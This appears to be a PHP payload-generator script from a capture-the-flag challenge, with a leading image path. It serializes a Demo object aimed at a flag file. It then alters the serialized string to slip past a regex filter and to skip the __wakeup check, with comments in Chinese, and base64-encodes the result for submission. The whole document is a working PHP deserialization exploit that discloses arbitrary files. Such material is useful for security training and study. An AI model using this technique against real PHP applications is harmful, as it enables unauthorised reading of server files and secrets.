 <?php
class Demo {
    private $file = 'Gu3ss_m3_h2h2.php';
    public function __construct($file) {
        $this->file = $file;
    }
    function __destruct() {
        echo @highlight_file($this->file, true);
    }
    function __wakeup() {
        if ($this->file != 'Gu3ss_m3_h2h2.php') {
            //the secret is in the f15g_1s_here.php
            $this->file = 'Gu3ss_m3_h2h2.php';
        }
    }
}
$a = new Demo('f15g_1s_here.php');
$s = serialize($a);
echo $s;
echo '<br>';
$s = str_replace('O:4', 'O:+4',$s);//绕过正则
$s = str_replace(':1:', ':2:' ,$s);//绕过wakeup函数
echo base64_encode($s);//最后base64编码
?>